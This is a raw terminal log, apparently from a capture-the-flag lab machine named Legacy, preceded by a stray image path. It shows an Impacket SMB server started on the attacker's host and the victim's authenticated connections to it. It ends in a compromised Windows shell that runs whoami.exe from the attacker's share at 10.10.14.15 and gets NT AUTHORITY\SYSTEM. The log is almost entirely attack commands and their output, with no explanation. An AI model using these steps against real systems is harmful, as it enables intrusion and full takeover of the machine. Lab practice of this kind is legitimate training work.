 ~/Do/h/Le/exploits sudo smbserver.py a /usr/share/windows-binaries/
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.4,1038)
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User LEGACY\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (10.10.10.4,1038)
[*] Remaining connections []
[*] Incoming connection (10.10.10.4,1040)
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User LEGACY\ authenticated successfully
[*] :::00::4141414141414141
14/04/2008  05:42 ��                30.720 xcopy.exe
31/12/2006  07:11 ��               174.200 xenroll.dll
16/03/2017  07:30 ��    <DIR>          xircom
14/04/2008  05:42 ��               121.856 xmllite.dll
14/04/2008  05:42 ��               129.024 xmlprov.dll
14/04/2008  05:42 ��                50.176 xmlprovi.dll
14/04/2008  05:42 ��                11.776 xolehlp.dll
13/04/2008  11:09 ��               438.784 xpob2res.dll
13/04/2008  11:09 ��               187.392 xpsp1res.dll
13/04/2008  11:09 ��             2.897.920 xpsp2res.dll
13/04/2008  11:09 ��               689.152 xpsp3res.dll
14/04/2008  05:42 ��               338.432 zipfldr.dll
1851 File(s)    325.363.580 bytes
43 Dir(s)   6.400.929.792 bytes free
C:\WINDOWS\system32>\\10.10.14.15\a\whoami.exe
\\10.10.14.15\a\whoami.exe
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>